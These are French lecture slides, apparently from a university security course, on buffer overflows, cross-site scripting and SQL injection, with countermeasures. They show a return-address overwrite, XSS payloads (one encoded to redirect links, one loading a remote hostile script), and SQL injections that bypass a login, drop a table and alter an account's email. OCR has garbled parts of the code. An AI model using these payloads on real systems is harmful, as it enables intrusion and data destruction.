

## Attaques exploitant les programmes :Buffer overflow (débordement de tampon)

#### **Exemple**

Code du programme

void BufferOverflow(const char \*input) { char buff101:

printf("\npile avant strcpy \n%p\n%p\n%p\n%p\n%p\n"); strcpy(buf.input): printf("\npile après strcpy \n%p\n%p\n%p\n%p\n%p\n%p\n"):

void cracker(void) { printf("cracker a été exécuté\n"):

int main(int argc, char \*\*argv)  $\mathcal{I}$ 

printf("l'adresse de BufferOverflow est %p\n".BufferOverflow): printf("l'adresse de cracker est %p\n", cracker); BufferOverflow(argv[1]); return 0:

#### Attaques exploitant les programmes :

## Buffer overflow (débordement de tampon)

#### **Exemple**

Débogage du programme

**1er essai:**

82

0xbffffbeb

**@retour: x804847** l'adresse de BufferOverflo l'adresse de cracker est 0 pile avant strcpy Oxbffffaa8 0x401081cc Oxbffffaa8 Oxbffffaa8 0x804847d Oxbffffbeb pile après stropy 0xbfff0041 0x401081cc Oxbffffaa8 Oxbffffaa8 0x804847d

#### **Plusieurs essais:**



## Attaques exploitant les programmes :Buffer overflow (débordement de tampon)

#### **Exemple**

81

Écraser l'@ de retour par l'@ de la fonction cracker (x8048434)



## Attaques exploitant les programmes :

## Buffer overflow (débordement de tampon)

#### **Vulnérabilité exploitée**

 Copier des données dans un buffer alloué sans contrôler leur taille

#### **Parades**

- Utilisation des fonctions permettant le contrôle de taille
- Utilisation des outils de vérification des codes source: Qaudit ou Flawfinder
- Appliquer les patches fournis par les développeurs dès leur publication

## Attaques exploitant les programmes :Cross Site Scripting (XSS)

- **Principe:** injecter un code (script) malveillant dans une page web (coté serveur), et le faire exécuter à un navigateur web
	- en déposant le code dans un formulaire d'une page
	- ou via des paramètres d'URL

Recherche: univ batna

#### Envoyer

**Effet:** permet à un attaquant de provoquer un comportement d'un site Web différent de celui désiré par le créateur de la page (redirection vers un site, vol d'informations, etc.)

URL : /index.php?recherche=univ%20batna

- **Vulnérabilité**: absence de contrôle du contenu fourni
	- Présence d'une faille XSS si les données déposées (via URL ou formulaire) arrivent telles quelles sans vérification

#### Attaques exploitant les programmes :

## Cross Site Scripting (XSS)

#### **Deux types :**

- Volatil (non permanent)
	- L'attaquant injecte un code malicieux (script) à travers une URL
	- Les utilisateurs (cible) attaqués sont seulement ceux qui cliquent sur le lien de l'URL
	- Le script malveillant s'exécute du coté client par le navigateur Web de la cible

#### Stocké (permanent)

- Le code injecté est stocké dans le serveur hébergeant le site vulnérable à travers un formulaire d'une page Web
- Tout utilisateur qui visite la page infectée, récupère le code malveillant qui s'exécute par son navigateur web

#### Attaques exploitant les programmes : Cross Site Scripting (XSS)

**Exemple (volatil)**

• Index.php:

<?php

85

87

\$name = \$\_GET['name'];

echo "Welcome \$name<br>":

echo "<a href="http://site.com/">Click to Download</a>"; ?

L'attaquant forge une URL

http://www.site.com/index.php?name=guest<script>alert('attacked')</script>



#### Attaques exploitant les programmes : Cross Site Scripting (XSS)

**Exemple (volatil)**

- Changer l'URL du lien pour rediriger la cible ver un site malveillant
- http://www.site.com/index.php?name=<script>window.onload = function() {var link=document.getElementsByTagName("a");link[0].href="http://www,pirate.com/";}</script>
	- Le script serait trop visible dans le lien, on peut le transformer en Shell code:
- index.php?name=%3c%73%63%72%69%70%74%3e%77%69%6e%64%6f%77%2e%6f% 6e%6c%6f%61%64%20%3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%7b%76%61%72%20%6c%69%6e%6b%3d%64%6f%63%75%6d%65%6e%74%2e%67%65% 74%45%6c%65%6d%65%6e%74%73%42%79%54%61%67%4e%61%6d%65%28%22 %61%22%29%3b%6c%69%6e%6b%5b%30%5d%2e%68%72%65%66%3d%22%68%7 4%74%70%3a%2f%2f%61%74%74%61%63%6b%65%72%2d%73%69%74%65%2e%6 $\,$  3%6f%6d%2f%22%3b%7d%3c%2f%73%63%72%69%70%74%3e

## Attaques exploitant les programmes : Cross Site Scripting (XSS)

#### **Exemple (permanent)**

 Dans un site de réseau social, on peut saisir un script à la place des informations du profile

mon\_nom<scriptsrc=http://serveur\_distant/script\_hostile.js>

 Le script sera stocké dans le serveur, et chaque internaute, qui visite le profile malicieux, chargera le script malveillant dans son navigateur web qui l'exécutera en conséquence.

#### Attaques exploitant les programmes :

## Cross Site Scripting (XSS)

#### **Parades**

Ne pas autoriser les caractères spéciaux

#### <?php

\$recherche = htmlspecialchars(\$ GET['recherche'], ENT QUOTES); echo \$recherche:

 $\rightarrow$ 

 Rendre les cookies utilisables uniquement par l'application (serveur) et non par les scripts client (navigateur)

 $\langle$ ?php session.cookie httponly = True ?>

Attaques exploitant les programmes :

## Injection SQL

89

91

**□ Une injection SQL** est un type d'exploitation d'une faille de sécurité d'une application interagissant avec une base de données.

#### **Vulnérabilité exploitée**

- Une requête typique est construite à partir des données introduites par l'utilisateur dans des champs de formulaire
- Si le programmeur de l'application ou du site web construit les requêtes sans faire un contrôle sur ses données, ceci ouvre une faille SQL injection

#### **Exploitation**

 La faille permet d'injecter une requête SQL non prévue par le système et pouvant compromettre sa sécurité.

## Attaques exploitant les programmes :

## Injection SQL

**Exemple 1 (wikipedia)**

**SELECT** uid **WHERE** name = '\$name' **AND** password = '\$hashed password' ;

## **□ Requête normale :**<br>A Hilliecteur : Dupert

• Utilisateur : Dupont Mot de passe : vrai mot de passe SELECT uid WHERE name = 'Dupont' AND password = '45723a2af37 88c4ff17f8d1114760e62';

## **□ Attaque**<br>e : Utilicate

- Utilisateur : Dupont'--
- Mot de passe : n'importe lequel
- SELECT uid WHERE name = 'Dupont '*- - 'AND password = '45723a2af37 88c4ff17f8d1114760e62'*;

## Attaques exploitant les programmes :Injection SQL

- **Exemple 2 :** Soit la requête normale suivante: **SELECT** \* **FROM** clients **WHERE** nom = '\$nom\_client '
- **Faille** : nom = '\$nom\_client '

#### **Attaque** :

Nom\_client= x' ; DROP TABLE clients ; SELECT \* FROM secrets **SELECT** \* **FROM** clients **WHERE** nom = 'x'; **DROP TABLE** clients; **SELECT** \* **FROM** secrets ;

#### **Effet**:

 destruction pure et simple de la table clients et un accès imprévu à la table secrets

## 93

## Attaques exploitant les programmes :Injection SQL

#### **Exemple 3**

 **Requête avant l'attaque** : SELECT email, passwd, login\_id, full\_name FROM members WHERE email = 'bob@example.com'; **Requête après l'attaque** : SELECT email, passwd, login\_id, full\_nameFROM members WHERE email = '**X';UPDATE members SET email = 'steve@unixwiz.net' WHERE email = 'bob@example.com** ';

#### **Effet**:

- Modification non autorisée d'une entré de la BDD
- Possibilité de récupération du mot de passe de l'utilisateur bob@example.com